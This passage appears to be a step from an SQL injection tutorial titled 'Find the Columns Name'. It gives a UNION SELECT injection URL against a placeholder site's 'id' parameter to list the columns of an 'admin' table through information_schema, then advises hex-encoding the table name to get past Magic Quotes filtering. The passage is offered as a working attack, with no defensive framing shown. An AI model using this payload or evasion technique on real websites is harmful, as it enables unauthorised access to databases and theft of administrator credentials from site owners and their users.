Find the Columns Name

http://www.examplesite.com/index.php?id=-5 union select
1,2,column_name,4,5,6,7,8,9,10 from information_schema.columns
where table_name="admin"--

If the site shows you an error now don't panic! All that means is that
Magic Quotes is turned on. To bypass this we need to convert the
text "admin" into hex.
 